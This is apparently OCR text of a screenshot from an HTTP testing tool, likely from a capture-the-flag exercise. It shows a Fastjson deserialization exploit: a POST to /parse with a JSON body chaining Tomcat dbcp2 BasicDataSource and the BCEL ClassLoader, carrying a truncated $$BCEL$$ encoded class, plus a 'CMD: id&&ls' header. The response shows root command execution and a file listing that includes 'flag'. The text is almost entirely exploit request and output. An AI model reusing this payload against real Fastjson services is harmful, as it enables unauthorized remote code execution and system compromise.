 Request
数据包扫描
热加载
构造请求
1 POST /parse HTTP/1.1
2 Host ? :
3 CMD: id&&ls
4 Content-Type: application/json
5
6 {
7 {
8 "@type": "com.alibaba.fastjson.JSONObject",
9 "x":{
10 "@type": "org.apache.tomcat.dbcp.
dbcp2.BasicDataSource",
11 "driverClassLoader": {
12 "@type": "com.sun.org.apache.
bcel.internal.util.ClassLoader"
13 },
14 "driverClassName":
"$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$8dV$c
bw$TU$Y$ff$5d$9ad$s$d3$v$a5iK$h$kJA$
m$v$90P$de$b4U$vm$b1H$5b$90$Uj$v$a8$
Responses
68bytes / 71ms
美化
请输入定位响应
详情
1 HTTP/1.1 200
2 Date: Mon, 18 Mar 2024 10:35:50 GMT
3 Content-Length: 68
4
5 3e
6 uid=0(root) gid=0(root) groups=0(root)
7 FastJsonBCEL.jar
8 flag
9
10
11